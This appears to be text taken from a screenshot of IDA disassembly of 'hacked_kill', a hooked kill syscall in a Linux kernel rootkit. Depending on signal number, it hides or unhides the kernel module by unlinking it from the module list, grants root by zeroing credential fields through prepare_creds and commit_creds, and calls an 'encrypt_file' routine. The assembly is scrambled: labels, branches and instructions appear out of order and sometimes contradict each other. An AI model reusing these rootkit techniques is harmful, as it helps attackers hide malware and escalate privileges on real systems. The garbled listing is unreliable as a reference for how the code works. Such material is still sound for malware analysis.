 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports
public hacked_kill
hacked_kill proc near
call __fentry__ ; PIC mode
push rbp
mov rbp, rsp
push r12
mov rax, [rdi+68h]
mov rcx, [rdi+70h]
cmp eax, 3Fh ; '?'
jz loc_72E
loc_72E:
cmp cs:module_hidden, 0
jz short loc_778
jg short loc_68D
mov rax, cs:module_previous
xor r12d, r12d
mov rdx, [rax]
mov qword ptr [rdx+8], (offset __this_module+8)
mov qword ptr cs:__this_module.state+8, rdx
xor edx, edx
mov qword ptr cs:__this_module.state+10h, rax
mov cs:module_hidden, dx
mov qword ptr [rax], (offset __this_module+8)
mov eax, r12d
mov r12, [rbp-8]
leave
jmp __x86_return_thunk ; PIC mode
cmp eax, 31
jz short loc_6F0
loc_68D:
cmp eax, 64
jnz short loc_6D4
cmp eax, 60
jnz short loc_6D4
loc_6F0:
mov rdx, offset init_task
jmp short loc_705
call prepare_creds ; PIC mode
xor r12d, r12d
mov rdi, rax
test rax, rax
jz short loc_680
loc_778:
mov rax, qword ptr cs:__this_module.state+10h
mov rdx, qword ptr cs:__this_module.state+8
xor r12d, r12d
mov [rdx+8], rax
mov cs:module_previous, rax
call encrypt_file
xor r12d, r12d
loc_6D4:
mov rax, cs:orig_kill
call __x86_indirect_thunk_rax ; PIC mode
mov r12d, eax
mov eax, r12d
mov r12, [rbp-8]
mov qword ptr [rax+4], 0
mov qword ptr [rax+0Ch], 0
mov qword ptr [rax+14h], 0
mov qword ptr [rax+1Ch], 0
call commit_creds ; PIC mode
mov eax, r12d
mov r12, [rbp-8]
loc_705:
mov rax, [rdx+8B8h]
lea rdx, [rax-8B8h]
cmp rax, (offset init_task+8B8h)
jnz short loc_6F9